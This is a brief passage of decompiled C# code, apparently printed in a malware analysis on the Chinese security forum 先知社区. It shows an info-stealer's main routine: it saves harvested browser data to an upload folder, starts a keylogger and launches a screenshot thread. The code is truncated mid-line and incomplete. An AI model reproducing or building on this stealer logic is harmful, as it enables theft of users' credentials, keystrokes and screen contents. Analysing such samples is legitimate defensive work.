 bool flag11 = !string.IsNullOrEmpty(browserData);
if (flag11)
{
DebugLog.WriteLn("Save browsers data");
File.WriteAllText(Path.Combine(Program.MustUploadPath, Path.GetRandomFileName()), brows
File.WriteAllText(path7, "Version 4.521.52");
}
}
DebugLog.WriteLn("Run keylogger thread");
Keylogger keylogger = new Keylogger(1024);
keylogger.OnBufferFilled += Program.OnKeylogBuffer;
keylogger.Start();
Thread thread = new Thread(new ThreadStart(Program.ScreenshotProc));
thread.Start();
Application.Run();
}
}
catch (Exception ex2)
先知社区